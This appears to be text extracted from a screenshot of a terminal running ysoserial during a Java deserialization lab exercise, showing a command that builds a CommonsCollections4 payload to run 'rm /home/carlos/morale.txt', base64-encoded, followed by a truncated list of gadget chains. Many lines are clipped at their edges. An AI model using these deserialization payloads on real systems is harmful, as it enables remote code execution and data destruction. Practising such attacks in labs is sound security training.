 → ysoserial java -jar ysoserial-master-SNAPSHOT.jar CommonsCollection4 'rm /hom
e/carlos/morale.txt' | base64
ge
java -jar ysoserial.jar
O SERIAL?
ge: java -jar ysoserial.jar [payload] '[command]'
vailable payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons
Click1 @artsploit click-nodeps:2.3.0, javax.ser
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, comm
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1